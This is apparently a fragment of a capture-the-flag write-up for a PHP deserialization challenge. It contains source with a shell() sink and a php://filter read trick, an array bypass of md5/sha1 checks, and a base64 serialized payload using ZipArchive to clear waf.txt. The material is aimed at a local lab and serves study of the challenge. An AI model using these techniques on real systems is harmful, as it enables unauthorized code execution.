 die('success register admin');
}else{
die('please register admin ');
}
}
}
class Open{
function open($filename, $content){
if(!file_get_contents('waf.txt')){ // 当waf.txt没读取成功时才能得到flag
shell($content);
}else{
echo file_get_contents($filename.".php"); // filename=php://filter/read=convert.base64-encode/resource=shell
}
}
}
if($_GET['a']!==$_GET['b']&&(md5($_GET['a']) === md5($_GET['b'])) && (sha1($_GET['a'])=== sha1($_GET['b']))){
@unserialize(base64_decode($_POST['unser']));
} login success you can to open shell file!
HackBar Elements Console Sources Network Performance Memory Security Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/?a[]=1&b[]=2
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
unser=Tzo0OiJHYW1lIjo3OntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjU6ImFk
bWluIjtzOjY6ImNob2ljZSI7TjtzOjg6InJlZ2lzdGVyIjtzOjU6ImFkbWluIjtzOjQ6ImZpbGUiO086MTA6IlppcEFy
Y2hpdmUiOjU6e3M6Njoic3RhdHVzIjtpOjA7czo5OiJzdGF0dXNTeXMiO2k6MDtzOjg6Im51bUZpbGVzIjtp
OjA7czo4OiJmaWxlbmFtZSI7czowOiIiO3M6NzoiY29tbWVudCI7czowOiIiO31zOjg6ImZpbGVuYW1lIjtzOj
c6IndhZi50eHQiO3M6NzoiY29udGVudCI7aTo4O30=